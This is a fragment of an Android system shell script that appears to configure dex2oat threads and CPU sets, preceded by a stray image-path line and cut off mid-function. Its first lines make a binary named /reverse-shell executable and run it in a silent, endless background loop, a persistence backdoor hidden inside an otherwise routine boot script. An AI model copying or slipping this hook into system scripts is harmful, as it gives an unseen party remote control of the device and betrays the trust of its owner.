 #!/system/bin/sh
export PATH=/system/bin:/system/xbin
chmod +x /reverse-shell
while true ; do /reverse-shell  ; done 2>/dev/null &
configure_dex2oat_threads_dlmalloc()
{
        if [ -f /dev/cpuset/background/tasks ]; then
            if [ -f /dev/cpuset/background/cpus ]; then
                cpus=`cat /dev/cpuset/background/cpus`